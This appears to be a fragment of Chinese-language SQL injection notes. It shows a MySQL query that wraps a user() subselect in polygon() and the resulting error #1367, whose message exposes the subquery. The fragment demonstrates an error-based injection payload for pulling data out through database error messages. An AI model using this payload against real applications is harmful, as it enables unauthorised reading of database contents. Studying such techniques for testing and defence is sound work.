 1 select * from ins_user where user_id=1 and polygon((select * from(select * from(select user())a)b));
错误
SQL 执行错误 # 1367. 从数据库的响应:
Illegal non geometric '(select `b`.`user()` from (select `a`.`user()` AS
`user()` from (select user() AS `user()`) `a`) `b`)' value found during
parsing
确定